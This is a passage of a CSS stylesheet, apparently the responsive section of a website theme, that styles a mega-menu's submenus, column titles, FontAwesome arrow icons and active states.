    nav.main-menu ul.menu-left > li:last-child > ul.mega-submenu{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu{
        width: 100%;
        background-color: transparent;
        float: none;
        border: none;
        padding: 0 0 0 15px;
        -moz-box-shadow: 0px 0px 0px;
        -webkit-box-shadow: 0px 0px 0px;
        -o-box-shadow: 0px 0px 0px;
        box-shadow: 0px 0px 0px;
        -moz-border-radius: 0px 0px 0px;
        -webkit-border-radius: 0px 0px 0px;
        -o-border-radius: 0px 0px 0px;
        border-radius: 0px 0px 0px;
    }
    nav.main-menu ul.menu li ul.mega-submenu li.active > a { background-color: transparent; }
    nav.main-menu ul.menu li.mega-menu-item ul.mega-submenu.active {
        position: relative;
        visibility: visible;
        top: 0;
        width: 100%;
        opacity: 1;
        z-index: 1;
        display: block;
        background-color: transparent;
        box-shadow: unset;
    }
    nav.main-menu ul.menu ul.mega-submenu li.mega-menu-item.on > ul.mega-submenu{
        display: inline-block;
        margin-top: -10px;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu .title{
        padding: 10px 15px 10px 0;
        line-height: 24px;
        font-size: 14px;
        text-transform: none;
        font-weight: 500;
        letter-spacing: 0px;
        margin-bottom: 0;
        cursor: pointer;
        background-color: transparent;
        border-right: 0;
        border-bottom: solid 1px #e0e0e0;
    }
   nav.main-menu .mega-menu-item .megamenu-content .col-menu .title:before{
        font-family: 'FontAwesome';
        content: "\f105";
        float: right;
        font-size: 16px;
        margin-left: 10px;
        position: relative;
        right: 0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child .title{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on:last-child .title{
        border-bottom: solid 1px #e0e0e0;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{
        border-bottom: none;
    }
    nav.main-menu .mega-menu-item .megamenu-content .col-menu.on .title:before{
        content: "\f107";
    }
    nav.main-menu .megamenu-content{
        padding: 0;
    }
    nav.main-menu .megamenu-content .col-menu{
        padding-bottom: 0;
        max-width: 100%;
        flex: 100%;
    }
    nav.main-menu .megamenu-content .title{
        cursor: pointer;
        display: block;
        padding: 10px 15px;
        margin-bottom: 0;
        font-weight: normal;
    }
    nav.main-menu .megamenu-content .content{
        display: none;
    }
     nav.main-menu .megamenu-content .content.active{
        display: block;
    }


}
